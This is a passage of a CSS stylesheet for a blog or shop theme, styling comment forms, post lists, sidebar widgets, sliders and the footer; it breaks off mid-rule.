	color:#fff;
	background-color:#3ca5f6;
	border:0;
	outline:0;
	-webkit-border-radius:3px;
	border-radius:3px
}
.form-submit .submit:hover {
	background-color:#4285f4
}
.comment-must-login {
	height:100px;
	padding:5px 10px;
	font-size:14px;
	color:#999;
	border:1px solid #efefef;
	border-bottom-color:#f5f5f5;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-border-top-left-radius:2px;
	border-top-left-radius:2px;
	-webkit-border-top-right-radius:2px;
	border-top-right-radius:2px;
	vertical-align:top
}
.form-submit-text {
	font-size:13px;
	line-height:30px;
	color:#666
}
.form-submit-text span {
	color:#3ca5f6
}
.post-list {
	padding:0 16px 10px;
	margin:0;
	list-style:none
}
.list-item {
	position:relative;
	margin:5px 0;
	padding:5px 0 5px 20px;
	color:#999;
	line-height:26px;
	border-bottom:1px dashed #eee
}
.list-item:before {
	position:absolute;
	left:0;
	top:16px;
	width:5px;
	height:5px;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:#ccc;
	content:''
}
.list-item .date {
	float:right;
	font-size:12px
}
@media (max-width:767px) {
	.list-item .date {
	display:none
}
}.list-item a {
	display:inline-block;
	width:60%;
	vertical-align:top;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap
}
@media (max-width:767px) {
	.list-item a {
	font-size:16px;
	width:100%
}
}.image-list,.p-list {
	padding:0;
	margin:-8px;
	list-style:none
}
.p-item {padding:8px;}
@media (max-width:767px) {.p-item {padding:6.5px;width:100%}}




.p-item-wrap {
	position:relative;
	overflow:hidden
}
.p-item-wrap .title {position:relative;margin:0;padding:8px 0;font-size:14px;font-size:.14rem;font-weight:400;line-height:20px;overflow:hidden;width:-moz-max-content}
.p-item-wrap .title a {font-size:14px;line-height:22px;color:#333;    height: 40px;display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;text-decoration:none;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}
.p-item-wrap:hover .title a {
	color:#4285f4;
	-webkit-transition:all 0.3s ease-out 0s;
	-o-transition:all 0.3s ease-out 0s;
	transition:all 0.3s ease-out 0s
}
.p-item-wrap .thumb {
	display:block;
	width:100%;
	height:auto;
	overflow:hidden;
	text-decoration:none
}
.p-item-wrap .thumb img {
	-o-transition:all 0.3s ease-out 0s;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s
}
.p-item-wrap:hover .thumb img {
	-webkit-transform:scale(1.03);
	-ms-transform:scale(1.03);
	transform:scale(1.03);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.p-item-wrap img {
	width:100%;
	min-height:81px;
	vertical-align:top
}
.special-wrap {
	margin-bottom:20px
}
.special-list {
	margin:0 -10px;
	font-size:0
}
.special-head {
	text-align:center;
	padding:30px 50px 50px
}
@media (max-width:767px) {
	.special-head {
	padding:10px 15px 30px
}
}.special-head p {
	font-size:15px;
	color:#1f1c1c;
	font-weight:300
}
.special-title {
	margin:0;
	padding:0;
	font-size:26px;
	font-size:.26rem;
	color:#333
}
.page-description {
	position:relative;
	margin:17px 0 0;
	padding:15px 0 0
}
.page-description:before {
	position:absolute;
	left:50%;
	top:0;
	width:20px;
	height:2px;
	margin-left:-10px;
	background:#999;
	content:''
}
.special-item-wrap {
	vertical-align:top;
	float:none;
	display:inline-block;
	padding:0 10px !important;
	font-size:14px;
	font-size:.14rem
}
.special-item {
	padding:20px;
	margin-bottom:20px;
	background:#fff;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	border:1px solid #3ca5f6;
	transition:all .3s ease 0s
}
.special-item:hover {
	-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);
	box-shadow:0 2px 10px rgba(0,0,0,0.15);
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-top {
	position:relative;
	overflow:hidden
}
.special-item-thumb {
	width:200px;
	float:left;
	-webkit-border-radius:3px;
	border-radius:3px;
	overflow:hidden
}
@media (max-width:520px) {
	.special-item-thumb {
	width:140px
}
}.special-item-thumb img {
	width:100%;
	height:auto;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.special-item-thumb:hover img {
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.special-item-title {
	padding-left:220px
}
@media (max-width:520px) {
	.special-item-title {
	padding-left:155px;
	height: inherit
}
}.special-item-title h2 {
	font-size:20px;
	font-size:.2rem;
	font-weight:400;
	margin:0 0 10px
}
@media (max-width:520px) {
	.special-item-title h2 {
	font-size:16px;
	font-size:.16rem;
	margin-bottom:8px
}
}.special-item-title a {
	color:#333;
	text-decoration:none;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-title a:hover {
	color:#4285f4;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-title p {
	height:100px;
	color:#e61c38;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2
}
@media (max-width:520px) {
	.special-item-title p {
	height:72px;
	line-height:1.4
}
}.special-item-bottom {
	margin:20px 0 0;
	padding:12px 0 0;
	list-style:none;
	border-top:1px solid #efefef
}
.special-item-bottom a {
	position:relative;
	display:inline-block;
	padding-left:15px;
	color:#1d1c1c;
	text-decoration:none;
	max-width:100%;
	overflow:hidden;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s;
	vertical-align:top
}
.special-item-bottom a:before {
	position:absolute;
	left:4px;
	top:9px;
	width:0;
	height:0;
	line-height:0;
	border:4px solid transparent;
	border-left:4px solid #4285f4;
	content:'';
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-bottom a:hover {
	color:#4285f4;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-bottom a:hover:before {
	border-left-color:#4285f4;
	-webkit-transition:all .3s ease 0s;
	-o-transition:all .3s ease 0s;
	transition:all .3s ease 0s
}
.special-item-more {
	position:absolute;
	bottom:0;
	right:0;
	padding-right:10px;
	font-size:12px;
	font-size:.12rem;
	line-height:20px
}
@media (max-width:520px) {
	.special-item-more {
	float:left;
	display:none
}
}
.special-item-more:after {
	position:absolute;
	right:0;
	top:0;
	font-family:FontAwesome;
	font-size:14px;
	line-height:20px
}
.special-item-more:hover,.special-item-more:focus {
	text-decoration:none
}
.widget {
	margin-bottom:15px;
	padding-bottom: 5px;
	background:#fff
}
.nav>li.active{
	opacity: 0;
}
.widget ul,.widget ol {
	list-style:none;
	margin:0;
	padding: 0 10px;
}
.widget ul li,.widget ol li {
	position:relative;
	padding:5px 0 5px 8px;
}
.widget ul li li,.widget ol li li {
	padding-left:20px;
	border-bottom:0
}
.widget ul li:before,.widget ol li:before {
	position:absolute;
	left:0;
	top:13px;
	content:'';
	width:0;
	height:0;
	line-height:0;
	border:4px solid transparent;
	border-left:4px solid #4285f4
}
.widget ul a,.widget ol a {
	color:#666
}
.widget ul a:hover,.widget ol a:hover {
	color:#4285f4;
	text-decoration:none
}
.widget .tagcloud a {
	display:inline-block;
	margin:0 5px 5px 0;
	padding:4px 12px;
	font-size:12px !important;
	font-size:0.12rem !important;
	line-height:1.2;
	color:#666;
	border:1px solid #999;
	-webkit-border-radius:3px;
	border-radius:3px;
	text-decoration:none
}
.widget .tagcloud a:hover {
	color:#fff;
	background:#4285f4;
	border-color:#4285f4
}
.widget-title {
	margin:0 0 10px;
	padding:12px 8px 12px 8px;
	font-size:16px;
	font-weight:normal;	
    background:#3ca5f6;
	border-left:3px solid #3ca5f6;
    color: #fff;
}
.widget_calendar #wp-calendar {
	width:100%;
	line-height:2.2
}
.widget_calendar #wp-calendar caption {
	padding:3px;
	font-size:16px;
	color:#333;
	text-align:center
}
.widget_calendar #wp-calendar th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.widget_calendar #wp-calendar td {
	vertical-align:bottom;
	border-bottom:1px solid #ddd;
	text-align:center
}

.widget_tag_cloud a {
	margin:0 2px
}
.widget_lastest_products .p-list {
	margin:0 -5px !important;
	padding-top:5px
}
.widget_lastest_products .p-item {
	padding:0 2.5px;
	margin:0 0 5px;
	padding-top:5px;
}
.widget_lastest_products .p-item:before {
	display:none
}
.widget_lastest_products .p-item-wrap .thumb {
	height:81px;
	-webkit-border-radius:2px;
	border-radius:2px
}
@media (min-width:992px) and (max-width:1219px) {
	.widget_lastest_products .p-item-wrap .thumb {
	height:66px
}
}.widget_lastest_products .p-item-wrap .title {
	bottom:0;
	opacity:1;
	padding:5px 0;
	font-size:12px;
	line-height:16px
}
.widget_lastest_products:hover .title {
	bottom:0
}
.sidebar .widget_nav_menu {
	padding:0;
	background:#eee;
	-webkit-border-radius:3px;
	border-radius:3px;
	overflow:hidden
}
.sidebar .widget_nav_menu .widget-title {
	padding-left:30px;
	margin:0;
	font-size:20px;
	line-height:50px;
	border-bottom:1px solid #e3e3e3
}
.sidebar .widget_nav_menu .widget-title span {
	margin:0;
	padding:0;
	color:#333;
	border:0
}
.sidebar .widget_nav_menu ul li {
	position:relative;
	padding:0;
	line-height:40px;
	border-bottom:1px solid #e5e5e5
}
.sidebar .widget_nav_menu ul li:before {
	display:none
}
.sidebar .widget_nav_menu ul li li {
	padding-left:0;
	border-top:1px solid #e5e5e5;
	border-bottom:0
}
.sidebar .widget_nav_menu ul li li a {
	padding-left:45px
}
.sidebar .widget_nav_menu ul li li a:after {
	position:absolute;
	left:35px;
	top:0;
	content:'\f105';
	font-family:"FontAwesome";
	color:#666
}
.sidebar .widget_nav_menu ul li li a:hover:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li li li a {
	padding-left:60px
}
.sidebar .widget_nav_menu ul li li li a:after {
	left:50px
}
.sidebar .widget_nav_menu ul li li li a:hover:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li.current-menu-item a,.sidebar .widget_nav_menu ul li.current-post-parent a {
	color:#fff;
	background:#3ca5f6
}
.sidebar .widget_nav_menu ul li.current-menu-item a:after,.sidebar .widget_nav_menu ul li.current-post-parent a:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a {
	background:none
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:after,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:after {
	color:#666
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover {
	color:#fff;
	background:#4285f4
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover:after,.sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover:after {
	color:#fff
}
.sidebar .widget_nav_menu ul li.current-menu-item li a,.sidebar .widget_nav_menu ul li.current-post-parent li a {
	color:#333
}
.sidebar .widget_nav_menu ul li a {
	display:block;
	padding-left:30px;
	font-size:14px;
	color:#333
}
.sidebar .widget_nav_menu ul li a:hover {
	color:#fff;
	background:#4285f4
}
.search-form {
	position:relative;
	overflow:hidden;
	background:#fff
}
.search-form input {
	background:none;
	border:0;
	line-height:22px;
	display:block;
	float:left;
	outline:0
}
.search-form input.keyword {
	width:100%;
	height:34px;
	padding:5px 52px 5px 10px;
	font-size:14px;
	color:#333;
	border:1px solid #efefef
}
.search-form input.keyword:focus {
	border-color:#3ca5f6
}
.search-form input.submit {
	position:absolute;
	right:0;
	top:0;
	z-index:9;
	width:42px;
	height:34px;
	padding:0;
	font-family:'FontAwesome';
	font-size:16px;
	line-height:34px;
	text-align:center;
	color:#fff;
	background-color:#3ca5f6;
	cursor:pointer
}
.search-form input.submit:hover {
	background-color:#4285f4
}
.widget_profile {
	padding:0
}
.widget_profile .cover_photo {
	height:110px;
	background:#eee
}
.widget_profile img {
	max-width:100%;
	vertical-align:top
}
.widget_profile p {
	margin:0
}
.widget_profile .avatar-wrap {
	margin-top:-40px;
	text-align:center
}
.widget_profile .avatar-link {
	position:relative;
	display:block;
	width:80px;
	height:80px;
	padding:4px;
	margin:0 auto;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:rgba(255,255,255,0.3)
}
.widget_profile .avatar-link:hover {
	background:rgba(255,255,255,0.5)
}
.widget_profile .avatar-link:hover img {
	opacity:.9;
	filter:alpha(opacity=90);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_profile .avatar {
	width:100%;
	height:auto;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_profile .profile-info {
	padding:10px 15px 20px;
	text-align:center;
	line-height:1.6
}
.widget_profile .author-name {
	display:inline-block;
	line-height:22px;
	overflow:hidden;
	max-width:180px;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	vertical-align:top
}
.widget_profile .author-title {
	position:relative;
	display:inline-block;
	padding:3px 8px;
	margin-left:8px;
	font-size:12px;
	font-size:.12rem;
	color:#3ca5f6;
	font-weight:400;
	line-height:1.2;
	border:1px solid #3ca5f6;
	vertical-align:top;
	-webkit-border-radius:1px;
	border-radius:1px
}
.widget_profile .author-title:before,.widget_profile .author-title:after {
	position:absolute;
	left:-8px;
	top:50%;
	margin-top:-4px;
	content:'';
	border:4px solid transparent;
	border-right:4px solid #3ca5f6
}
.widget_profile .author-title:after {
	left:-7px;
	border-right:4px solid #fff
}
.widget_profile .author-description {
	margin-top:5px;
	font-size:13px;
	color:#999
}
.widget_profile .profile-posts {
	padding:20px 15px 15px;
	border-top:1px dashed #efefef
}
.widget_post_thumb ul .item {
	margin:0;
	padding:5px;
	border:1px solid #3ca5f6;
	margin-bottom:5px;
	overflow:hidden
}

.widget_post_thumb ul .item:hover img {
	-webkit-transform:scale(1.03);
	-ms-transform:scale(1.03);
	transform:scale(1.03);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_post_thumb ul li:before {
	display:none
}
.widget_post_thumb .item-img {
	float:left;
	width:100px;
	overflow:hidden;
	-webkit-border-radius:2px;
	border-radius:2px
}
.widget_post_thumb .item-img img {
	width:100%;
	height:63px;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;

	transition:all .3s ease-out 0s
}
.widget_post_thumb .item-title {
	height:38px;
	margin-bottom:10px;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:2;
	line-height:1.4
}
.widget_post_thumb .item-title a {
	color:#333
}
.widget_post_thumb .item-date {
	margin:0;
	font-size:12px;
	color:#999;
	line-height:14px
}
.widget_post_thumb .item-content {
	margin-left:110px
}
.widget_comments ul li {
	padding:15px 0;
	border-top:1px solid #EFEFEF
}
.widget_comments ul li:before {
	display:none
}
.widget_comments .comment-info {
	margin-bottom:10px
}
.widget_comments .comment-info img {
	width:30px;
	height:30px;
	-webkit-border-radius:50%;
	border-radius:50%;
	border:1px solid #f3f3f3;
	-webkit-transition:all .2s ease-out 0s;
	-o-transition:all .2s ease-out 0s;
	transition:all .2s ease-out 0s
}
.widget_comments .comment-info img:hover {
	opacity:.8;
	filter:alpha(opacify=80);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.widget_comments .comment-info a {
	display:inline-block;
	vertical-align:top;
	line-height:30px;
	color:#999
}
.widget_comments .comment-info .comment-author {
	float:none;
	margin:0;
	width:auto;
	max-width:120px;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.widget_comments .comment-info span {
	float:right;
	line-height:30px;
	color:#999
}
.widget_comments .comment-excerpt {
	position:relative;
	padding:10px;
	margin-bottom:10px;
	background:#f5f5f5;
	-webkit-border-radius:1px;
	border-radius:1px;
	color:#666
}
.widget_comments .comment-excerpt:before {
	position:absolute;
	left:10px;
	top:-10px;
	content:'';
	width:0;
	height:0;
	line-height:0;
	border:5px solid transparent;
	border-bottom-color:#f5f5f5
}
.widget_comments .comment-excerpt p {
	margin:0;
	line-height:1.5;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	-webkit-box-orient:vertical;
	display:-webkit-box;
	-webkit-line-clamp:3
}
.widget_comments .comment-post {
	color:#999;
	margin:0;
	font-size:13px;
	line-height:1.2;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.widget_comments .comment-post a {
	color:#999
}
.widget_image_ad {
	padding:0
}
.widget_image_ad img {
	width:100%;
	height:auto;
	vertical-align:top
}
.widget_image_ad a {
	display:block;
	-webkit-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	-o-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1)
}
.widget_image_ad a:hover {
	opacity:.9;
	-webkit-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	-o-transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1);
	transition:all 0.3s cubic-bezier(0.25,0.1,0.25,1)
}
.footer {
	padding:35px 0;
	color:#5f676f;
	background:#2d3237
}
@media (max-width:991px) {
	.footer {
	padding:25px 10px;
	text-align:center
}
}@media (max-width:767px) {
	.footer {
	padding:35px 0 85px
}
}.footer a {
	color:#5f676f
}
.footer a:hover {
	color:#98a4b1;
	text-decoration:none
}
.footer .copyright {
	font-size:12px;
	font-size:.12rem
}
.footer .menu ul,.footer .footer-nav {
	padding:0;
	margin:0 0 8px;
	font-size:14px;
	font-size:.14rem;
	list-style:none
}
.footer .menu ul li,.footer .footer-nav li {
	display:inline-block;
	margin-right:15px;
	line-height:1.4
}
.footer .menu ul a,.footer .footer-nav a {
	color:#76818c
}
.footer .menu ul a:hover,.footer .footer-nav a:hover {
	color:#b3c0ce
}
.footer-col {
	display:inline-block;
	font-size:0;
	vertical-align:middle
}
@media (max-width:1219px) {
	.footer-col-logo {
	display:none
}
}.footer-col-logo img {
	display:block;
	margin-right:40px;
	max-width:160px;
	height:auto;
	border:0
}
.footer-col-sns {
	float:right
}
@media (max-width:991px) {.footer-col-sns {display:none}}
.footer-sns {font-size:14px}
.footer-sns a {
	display:inline-block;
	margin:7px 0 8px 15px;
	vertical-align:top
}
.footer-sns .fa {
	position:relative;
	width:36px;
	height:36px;
	font-size:18px;
	line-height:36px;
	-webkit-border-radius:50%;
	border-radius:50%;
	text-align:center;
	background:#394148;
	color:#98a4b1
}
.footer-sns .fa:before {
	position:relative;
	z-index:2
}
.footer-sns .fa:after {
	position:absolute;
	left:0;
	top:0;
	z-index:1;
	width:100%;
	height:100%;
	background:#4285f4;
	-webkit-border-radius:50%;
	border-radius:50%;
	content:'';
	opacity:0;
	filter:alpha(opacify=0);
	-webkit-transform:scale(0);
	-ms-transform:scale(0);
	transform:scale(0)
}
.footer-sns .fa:hover {
	color:#fff
}
.footer-sns .fa:hover:after {
	-webkit-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
	opacity:1;
	filter:alpha(opacify=100);
	-webkit-transition:all 0.5s cubic-bezier(0.3,0,0,1.3) 0s;
	-o-transition:all 0.5s cubic-bezier(0.3,0,0,1.3) 0s;
	transition:all 0.5s cubic-bezier(0.3,0,0,1.3) 0s
}
.sns-wx {
	position:relative;
	overflow:hidden;
    display:inline-block;
	margin:7px 0 8px 15px;
	vertical-align:top
}
.sns-wx span {
	position:absolute;
	z-index:1;
	top:-170px;
	left:0;
	margin-left:-57px;
	width:150px;
	height:150px;
	background-color:#fff;
	-webkit-background-size:95% auto;
	background-size:95% auto;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,0.3);
	box-shadow:0 0 5px 1px rgba(0,0,0,0.3);
	opacity:0;
	filter:alpha(opacify=0);
	-webkit-transition:all .2s ease-out .1s;
	-o-transition:all .2s ease-out .1s;
	transition:all .2s ease-out .1s
}
.sns-wx span:after {
	position:absolute;
	bottom:-16px;
	left:50%;
	width:0;
	height:0;
	margin-left:-8px;
	line-height:0;
	border:8px solid transparent;
	border-top:8px solid #fff;
	content:''
}
.sns-wx:hover {
	overflow:visible
}
.sns-wx:hover span {
	top:-165px;
	opacity:1;
	filter:alpha(opacify=100);
	-webkit-transition:all .2s ease-out .1s;
	-o-transition:all .2s ease-out .1s;
	transition:all .2s ease-out .1s
}
.container {
	width:1200px;
	padding:0 10px;
	position:relative;
}
@media (max-width:1219px) {
	.container {
	width:980px
}
}@media (max-width:991px) {
	.container {
	width:100%;
	padding:0 15px
}
}@media (max-width:767px) {
	.container {
	width:100%;
	padding:0 8px
}
}a {
	color:#3ca5f6;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
a:hover {
	color:#4285f4;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
a:active,a:focus {
	outline:0
}
html {
	font-size:100px
}
body {
	font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Helvetica,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif;
	line-height:1.8;
	background:#f5f5f5;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	word-wrap:break-word
}
@media (max-width:991px) {
	body {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
}@media (max-width:767px) {
	body.single {
	background:#fff
}
body.single .container {
	padding:0 5px
}
}#wrap {
	padding-top:62px;
	overflow:hidden
}
@media (max-width:991px) {
	#wrap {
	padding-top:50px
}
}.main {
	position:relative;
	padding-top:15px
}
@media (max-width:767px) {
	.main {
	padding-top:15px
}
}.main-full {
	position:relative;
	padding:20px 0
}
.bang {font-size:inherit;margin-top:0;line-height:1.8;}
.bang a {color:#000}
.content {
	width:860px;
	float:left;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:1219px) {
	.content {
	width:690px
}
}@media (max-width:991px) {
	.content {
	width:100%
}
}.content-woo {
	padding:15px;
	margin-bottom:20px;
	background:#fff
}
.single-product .content-woo {
	padding:20px
}
.sec-panel {
	margin-bottom:20px;
	background:#fff
}
.sec-panel-head {
	position:relative;
	padding:0 15px;
	margin-bottom: 10px;
}
@media (max-width:767px) {
	.sec-panel-head {
	padding:0 10px
}
}.sec-panel-head h4,.sec-panel-head h3,.sec-panel-head h2 {
	margin:0;
	padding:0;
	font-size:18px;
	font-size:.18rem;
	line-height:48px;
	font-weight:500;
	color:#3ca5f6;
	border-bottom:1px solid #EFEFEF
}
.sec-panel-head span {
	color:#3ca5f6
}
.sec-panel-head small {
	font-size:13px;
	font-size:.13rem;
	margin-left:10px;
	color:#272626;
	font-weight:400
}
@media (max-width:991px) {
	.sec-panel-head small {
	display:none
}
}.sec-panel-head .more {
	float:right;
	font-size:13px;
	font-size:.13rem;
	font-weight:400;
	color:#999;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.sec-panel-head .more:hover {
	color:#4285f4;
	text-decoration:none;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.sec-panel-body {
	padding:15px
}
@media (max-width:767px) {
	.sec-panel-body {
	padding:10px
}
}.list {
	margin:0;
	padding:0;
	list-style-type:none
}
.topic-list {
	word-spacing:-1em;
	margin-left:-6px;
	margin-right:-6px;
	margin-bottom:-15px;
	line-height:1;
	overflow:hidden
}
.topic-list .topic {
	display:inline-block;
	word-spacing:0;
	width:25%;
	padding:0 6px;
	margin-bottom:15px
}
@media (max-width:991px) {
	.topic-list .topic {
	width:50%
}
}.topic-list .topic-wrap {
	display:block;
	width:180px;
	text-decoration:none
}
.topic-list .topic-wrap:hover {
	text-decoration:none
}
.topic-list .topic-wrap:hover span {
	color:#4285f4;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.topic-list .cover-container {
	-webkit-border-radius:2px;
	border-radius:2px;
	overflow:hidden;
	border:1px solid #3ca5f6
}
.topic-list .cover-container:hover img {
	-webkit-transform:scale(1.05);
	-ms-transform:scale(1.05);
	transform:scale(1.05);
	-webkit-transition:-webkit-transform .5s ease-out 0s;
	transition:-webkit-transform .5s ease-out 0s;
	-o-transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s,-webkit-transform .5s ease-out 0s
}
.topic-list .cover-container img {
	width:180px;
	padding-top:3px;
	padding-right:5px;
	padding-left:5px;
	-webkit-transition:-webkit-transform .5s ease-out 0s;
	transition:-webkit-transform .5s ease-out 0s;
	-o-transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s;
	transition:transform .5s ease-out 0s,-webkit-transform .5s ease-out 0s;
	vertical-align:top
}
.topic-list span {
	display:block;
	margin-top:10px;
	font-size:14px;
	font-size:.14rem;
	line-height:20px;
	text-align:center;
	color:#333;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal;
	-webkit-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out
}
.sidebar {
	float:right;
	width:305px;
}
.sidebar.fixed {
	position:fixed;
	left:50%;
	bottom:0;
	margin-left:290px
}
@media (min-width:992px) and (max-width:1219px) {
	.sidebar.fixed {
	margin-left:230px
}
}.sidebar.abs {
	position:absolute;
	bottom:0;
	right:10px
}
@media (max-width:1219px) {
	.sidebar {
	width:250px
}
}@media screen and (max-width:991px) {
	.sidebar {
	display:none
}
}.slider-wrap {
	margin-bottom:15px;
	padding: 15px;
    box-sizing: border-box;
    background: #4f9cff;
	position: relative;
	overflow: hidden;
}
.slider-wrap .bg-c12{
	background: #ffffff;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    transform: rotate(226deg);
}
@media (max-width:767px) {
	.slider-wrap {
	margin:-15px -8px 15px
}
}.main-slider {
	width:100%;
	height:333.66px;
	overflow:hidden;
	direction:ltr
}
@media (max-width:1219px) {
	.main-slider {
	width:100%;
	height:333.66px;
	float:none !important
}
}.main-slider .slides>li {
	margin:0
}
.main-slider .flex-direction-nav a {
	width:50px;
	height:50px;
	margin-top:-30px;
	overflow:hidden
}
.main-slider .flex-direction-nav a:before {
	width:50px;
	height:50px;
	font-family:"FontAwesome";
	content:'\f104';
	line-height:50px;
	font-size:44px;
	font-size:.44rem;
	color:#fff;
	-o-transition:all 0.3s;
	transition:all 0.3s;
	-webkit-transition:all 0.3s
}
.main-slider .flex-direction-nav a.flex-next:before {
	content:'\f105'
}
.main-slider:hover .flex-direction-nav .flex-prev {
	left:10px
}
.main-slider:hover .flex-direction-nav .flex-next {
	right:10px
}
.main-slider .slide-item {
	position:relative
}
.main-slider .slide-item a {
	display:block
}
.main-slider .slide-item img {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.main-slider .slide-item:hover img {
	-webkit-transform:scale(1.02);
	-ms-transform:scale(1.02);
	transform:scale(1.02);
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.main-slider .slide-title {
	position:absolute;
	z-index:1;
	width:100%;
	bottom:0;
	left:0;
	padding:0 15px;
	margin:0;
	font-size:16px;
	font-size:.16rem;
	line-height:42px;
	line-height:.42rem;
	font-weight:normal;
	color:#fff;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background:#333;
	background:rgba(0,0,0,0.4)
}
.main-slider .slide-title a {
	display:block;
	color:#fff;
	width:90%;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	word-wrap:normal
}
.main-slider .slide-title a:hover,.main-slider .slide-title a:focus {
	text-decoration:none
}
.flex-control-nav {
	z-index:2;
	width:auto;
	height:12px;
	right:15px;
	bottom:15px
}
.flex-control-nav li {
	margin:0 0 0 8px
}
.flex-control-paging li a {
	height:12px;
	width:12px;
	background-color:rgba(255,255,255,0.7)
}
.feature-post {
	width:180px;
	padding:0;
	margin:0;
	list-style:none
}
@media (max-width:1219px) {
	.feature-post {
	width:100%;
	margin-top:20px;
	margin-right:-15px;
	overflow:hidden;
	float:none !important
}
}@media (max-width:767px) {
	.feature-post {
